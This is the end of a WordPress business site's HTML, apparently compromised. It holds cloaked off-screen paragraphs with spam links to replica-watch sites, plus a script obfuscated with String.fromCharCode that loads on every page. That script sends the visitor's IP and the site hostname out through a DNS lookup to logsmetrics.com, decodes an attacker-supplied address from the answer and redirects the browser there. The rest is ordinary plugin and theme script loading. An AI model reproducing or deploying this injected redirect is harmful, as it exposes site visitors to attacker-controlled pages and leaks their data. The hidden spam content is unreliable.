				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769106651 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769106651 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769106651 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <p style="position:absolute;left:-6452px;"> Taking its aesthetic inspiration from the cult-favorite breitling replica Slow Motion diver's chronograph from the 1960s and 1970s, the new Superocean watches completely dispense with the chronograph <a href="https://www.replicawatchesuk.to/" title="replica watches uk">replica watches uk</a> complications of their predecessors, reimagining the model as a simple three-hand sports watch with high water resistance and a distinct vintage design.</p> 
<p style="position:absolute; left:-5246px; width:1px; height:1px; overflow:hidden;"> Hoewel de definitie van een horloge met sectorwijzerplaat zowel breed als op geen enkele manier consistent (of officieel) is, herkennen <a href="https://www.replicahorloges.cc/" title="replica horloges">replica horloges</a> mensen er meestal een als ze er een zien, en de perfecte replica Omega CK 859 is een ongelooflijk voorbeeld van het genre.</p>    

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/57e5d65d0251ff28078faa5d/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.servfusion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".sidebar","topspace":"50","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"home_url":"","site_url":"http:\/\/www.servfusion.com","ajax":"http:\/\/www.servfusion.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/plugins.js?ver=25.1.6.1' id='mfn-plugins-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/menu.js?ver=25.1.6.1' id='mfn-menu-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=25.1.6.1' id='mfn-animations-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=25.1.6.1' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=25.1.6.1' id='mfn-parallax-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/themes/betheme/js/scripts.js?ver=25.1.6.1' id='mfn-scripts-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js' id='share-this-js'></script>
<script type='text/javascript' id='share-this-js-after'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 18:30:51 -->